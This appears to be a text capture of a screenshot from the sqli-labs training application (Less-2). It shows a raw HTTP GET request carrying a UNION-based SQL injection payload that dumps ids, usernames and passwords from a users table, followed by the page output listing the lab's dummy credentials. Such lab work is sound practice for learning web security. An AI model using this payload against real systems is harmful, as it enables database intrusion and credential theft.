 GET
/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(id,userna
me,password)%20from%20users--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupid
SQLI DUM